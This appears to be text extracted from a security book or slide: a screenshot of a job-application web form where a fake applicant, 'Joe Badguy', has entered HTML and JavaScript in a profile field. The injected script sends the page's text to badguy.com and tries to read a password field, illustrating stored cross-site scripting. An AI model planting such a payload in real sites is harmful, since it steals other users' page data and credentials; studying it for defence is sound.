 File Edit View Favorites Tools Help
Favorites Job Candidate Page
First name? Joe
Last name? Badguy
Email? joe@badguy.com
<form name="sourceForm" action="http://badguy.com/testHttpRequest.php"
method="post">
<script>
function postCommand() {
var theform;
if (window.navigator.appName.toLowerCase().indexOf("netscape") > -1) {
theform = document.forms["sourceForm"];
}
else {
theform = document.sourceForm;
}
theform.action =
"http://badguy.com/testHttpRequest.php?data=" +
document.body.innerText;
alert(document.getElementsByName(password).value);
theform.submit();
}
</script>
<input type="submit" name="submit" onclick="postCommand();" value="Push Me">
</form>
About Me?
Submit